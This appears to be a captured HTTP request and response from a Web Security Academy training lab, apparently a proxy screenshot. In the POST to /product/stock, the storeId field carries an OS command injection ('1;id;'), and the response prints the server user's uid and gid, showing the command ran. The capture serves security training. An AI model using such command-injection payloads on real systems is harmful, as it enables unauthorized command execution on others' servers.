 Request
Clear
1 POST /product/stock HTTP/1.1
2 Host: 0aab00a504ea896e81f0168900c60006.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:141.0) G
ecko/20100101 Firefox/141.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 Referer: https://0aab00a504ea896e81f0168900c60006.web-security-academ
y.net/product?productId=1
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 21
10 Origin: https://0aab00a504ea896e81f0168900c60006.web-security-academ
y.net
11 Connection: keep-alive
12 Cookie: session=vvWuL2C5s8LQyofZUKKmcbiWpd2ntO4k
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16 X-PwnFox-Color: magenta
17 Priority: u=0
18
19 productId=1&storeId=1;id;
Response
1 HTTP/1.1 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 64
6
7 62
uid=12001(peter-u33QfN) gid=12001(peter) groups=12001(peter)